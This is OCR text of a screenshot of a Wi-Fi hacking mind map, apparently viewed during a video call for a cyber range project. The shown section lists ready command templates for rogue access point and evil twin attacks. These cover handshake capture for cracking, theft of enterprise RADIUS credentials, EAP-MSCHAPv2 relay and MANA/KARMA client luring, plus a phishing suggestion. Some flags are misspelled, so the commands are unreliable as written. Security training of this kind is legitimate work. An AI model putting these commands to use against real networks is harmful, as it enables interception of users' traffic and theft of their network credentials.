 NIST
SM
File
G:/Cyber%20Range%20Prj/WiFi-Hacking-MindMap-v1.pdf
Sign in
1
of 1
Page view
Read aloud
Add text
Draw
Highlight
Erase
Basic Open Hotspot
berate_ap <interface_AP> <interface_internet> <SSID>
Open Network Evil Twin
airgeddon.sh
fluxion.sh
wifipumpkin3
eaphammer -i wlan0 --channel <channel_number> --auth open --essid <SSID>
WPA/WPA2-Personal Evil Twin
WPA Passphrase Known
eaphammer -i wlan0 --channel <channel_number> --auth wpa-psk \
--essid <SSID> --wpa-passphrase <passphrase>
WPA Passphrase Unknown
Spawn Open Network Evil Twin instead to attack clients (e.g.
Phishing attack to retrieve Passphrase)
Capture WPA (half) Handshake of
connecting clients & Cracking
eaphammer -i wlan0 --channel <channel_number> --auth wpa-psk \
--essid <SSID> --wpa-passphrase randompassphrase --capture-wpa-handhshake
Rogue AP / Evil Twin
WPA/WPA2-Enterprise Evil Twin
RADIUS Credentials Unknown
RADIUS Credentials Stealing
eaphammer --cert-wizard
eaphammer -i wlan0 --channel <channel_number> --auth wpa-eap \
--essid <SSID> --creds
- EA
EAP (MSCHAPv2) Relay
berate_ap --eap --mana-wpe --wpa-sycophant --mana-credout <file_captured_creds> \
<interface_AP> <interface_internet> <SSID>
wpa_sycophant.sh -c wpa_sycophant_example.conf -i <interface>
RADIUS Credentials Known
ehdb --add --identity <username> --password <password> # Add credentials in db
ehdb --add --identity <username> --nt-hash <ntlm_hash> # Add creds with NTLM hash in db
eaphammer -i wlan0 --channel <channel_number> --auth wpa-eap \
--essid <SSID_corporate_wifi>
802.11 Network Selection
Algorithms Abuse (for Open
Network)
KARMA Attack (outdated)
By default with wifiphisher
MANA Attack (KARMA improvement)
Add --mana option in eaphammer command
Loud MANA (MANA Improvement)
Add --mana --loud in eaphammer command
Abuse clients' active probing
Known Beacons Attack
Add --mana --knwon-beacons in eaphammer command
Abuse clients' passive scanning
XMind | Mode d'Evaluation
Type here to search
22°C
5:51 AM
12/2/2021
HB
Hashim Barraq
K
Kashif (Guest)
Maham Aijaz
Barraq's Photography
Khalid Majeed